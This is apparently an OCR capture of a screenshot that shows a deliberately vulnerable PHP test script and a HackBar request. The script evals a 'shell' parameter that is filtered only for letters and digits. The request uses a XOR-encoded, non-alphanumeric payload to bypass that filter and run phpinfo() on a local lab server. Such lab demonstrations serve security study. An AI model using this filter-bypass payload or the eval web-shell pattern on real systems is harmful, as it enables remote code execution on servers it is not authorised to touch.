 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) test.php - root - Visual Studio Code
test.php
test.php
1 <meta charset="utf-8">
2 <?php
3 if(!preg_match('/[a-z0-9]/is',$_GET['shell']))
4 // 过滤所有的数字和字母
5 eval($_GET['shell']);
6 }
7 ?>
8
phpinfo()
localhost:8080/test.php?shell=$_=%22%9E%8C%8C%9A%8D%8B%22^%22%FF%FF%FF%FF%FF%FF%22;$__=%22%A0%AF%B0%AC...
Notice: Use of undefined constant _ - assumed '_' in C:\Users\simid\Desktop\usbwebserver\root\test.php(5) : eval()'d code on line 1
PHP Version 5.4.17
php
System Windows NT AARON 6.2 build 9200 (Unknown Windows version Business Edition)
i586
Build Date Jul 3 2013 21:34:27
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
元素 控制台 源代码 网络 性能 应用 内存 安全 HackBar Lighthouse 记录器 性能数据分析 Ad
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://localhost:8080/test.php?
shell=$_="%9E%8C%8C%9A%8D%8B"^"%FF%FF%FF%FF%FF%FF";$__="%A0%AF%B0%AC%AB"^"%FF%FF%FF%FF%FF";$
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
_=phpinfo();